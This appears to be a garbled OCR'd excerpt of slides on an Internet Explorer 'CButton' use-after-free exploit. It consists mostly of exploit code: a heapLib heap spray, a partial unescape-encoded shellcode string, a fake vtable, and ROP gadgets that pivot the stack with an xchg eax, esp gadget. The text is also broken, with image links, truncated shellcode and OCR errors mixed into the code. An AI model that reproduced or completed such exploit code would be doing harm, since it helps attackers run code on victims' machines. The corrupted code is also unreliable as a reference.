elements[0]->vtable->destroy();



### CButton Exploit: Shellcode

```
function spray_heap() {
  heap = new heapLib.ie(0x20000);
```
var shellcode = unescape("%ue8fc%u0082%u0000%u8960%u31e5%u64c0% 2%u528b%u8b10%u3c4a%u4c8b%u7811%u48e3%ud101%u8b51%u2059%ud301%u %u0124%u66d3%u0c8b%u8b4b%u1c58%ud301%u048b%u018b%u89d0%u2444%u5 ub5f0%u56a2%ua668%ubd95%uff9d%u3cd5%u7c06%u800a%ue0fb%u0575%u47

```
var payload, block1, nopsled1;
 payload = "";
```

```
// CALL [EAX+0xDC]
// fake vtable
for(i = 0; i < 0xDC - 4; i+ = 4) {
    //payload += packv(0x41414141);payload += packv(0x7c341024); // 0x7c341024: ret;
```

```
// pop the next shit
//0x7c344cc1: pop eax; ret;
payload += packv(0x7c344cc1);
```
 $1/40xDC$ // the method which gets invoked (ROP then) // need to perform stack pivoting - EAX is 08082020 // lets put EAX into ESP // 0x7c348b05: xchq eax, esp; ret; // note: ESP will point to EAX, which is 0x08082020  $payload += packv(0x7c348b05);$ 

